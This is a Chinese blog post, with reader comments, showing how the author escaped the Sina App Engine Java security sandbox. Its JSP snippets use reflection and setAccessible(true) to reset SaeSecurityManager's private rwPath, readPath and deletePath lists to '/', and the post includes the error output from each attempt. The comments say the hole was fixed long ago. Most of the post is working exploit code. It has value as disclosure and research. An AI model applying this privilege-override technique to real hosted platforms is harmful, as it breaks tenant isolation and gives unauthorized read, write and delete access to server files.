## SAE云服务安全沙箱绕过5(强制修改class私有权限)

By 空虚浪子心 https://www.inbreak.net

`<%=System.getSecurityManager()%>````<%@page import="java.io.*,java.net.*,java.lang.reflect.*"%> <%=System.getSecurityManager() %><br> <% ClassLoader cl = Thread.currentThread().getContextClassLoader(); try { Class c = cl.loadClass("com.sina.sae.security.SaeSecurityManager"); %><%=c.toString()%><% Field[] f=c.getDeclaredFields(); %><%="----------------------------------"%><br><% for(int i=0;i <f.length;i++) { %><%=f[i].getType()+"|"+f[i].getName()%><br><%; } } catch (Exception e) { %><%=e%><% } %>``````String[] rwPath String[] readPath String[] deletePath BAN_LIST_STARTSWITH BAN_LIST_FULLNAME```

String[] rwPath — 这个是个路径列表，可能代表文件写权限的路径，如果猜得不错，很可能就是我web目录的路径。
String[] readPath — 这个是个路径列表，可能代表文件读取权限的路径，如果猜得不错，很可能就是我web目录的路径。
String[] deletePath — 这个是个路径列表，可能代表文件删除权限的路径，如果猜得不错，很可能就是我web目录的路径。

```<%@page import="java.io.*,java.net.*,java.lang.reflect.*"%> <% SecurityManager security = System.getSecurityManager(); try { Class c = System.getSecurityManager().getClass(); %><%=c.toString()%><% Field[] f=c.getDeclaredFields(); for(int i=0;i <f.length;i++) { %><%=f[i].getType()+"|"+f[i].getName()%><br><% try{ f[i].set(System.getSecurityManager(),new String[]{"/"}); }catch (Exception e) { %><%=e%><% } } %><%="----------------------------------"%><br><% for(int i=0;i <f.length;i++) { %><%=f[i].getType()+"|"+f[i].getName()%><br><%; } } catch (Exception e) { %><%=e%><% } %> <%=security.toString()%>````java.lang.IllegalAccessException: Class org.apache.jsp.sm_jsp can not access a member of class com.sina.sae.security.SaeSecurityManager with modifiers "private"class [Ljava.lang.String;|readPath`

`setAccessible(true)````<%@page import="java.io.*,java.net.*,java.lang.reflect.*"%> <% SecurityManager security = System.getSecurityManager(); //ClassLoader cl = Thread.currentThread().getContextClassLoader(); try { Class c = System.getSecurityManager().getClass(); %><%=c.toString()%><%   Field[] f=c.getDeclaredFields();   for(int i=0;i <f.length;i++) { f[i].setAccessible(true); %><%=f[i].getType()+"|"+f[i].getName()%><br><% try{ f[i].set(System.getSecurityManager(),new String[]{"/"}); }catch (Exception e) { %><%=e%><% } } %><%="----------------------------------"%><br><% for(int i=0;i <f.length;i++) { %><%=f[i].getType()+"|"+f[i].getName()%><br><%; } } catch (Exception e) { %><%=e%><% }   %> <%=security.toString()%>```By 空虚浪子心 https://www.inbreak.net

## 3 条评论。

1. 这个问题好像很早就已经修复了

2. 很早就修复了，我是为了写文档，又不是为了爆漏洞，爆完了好让你们上去搞。

• 看来你还是在意上次struts2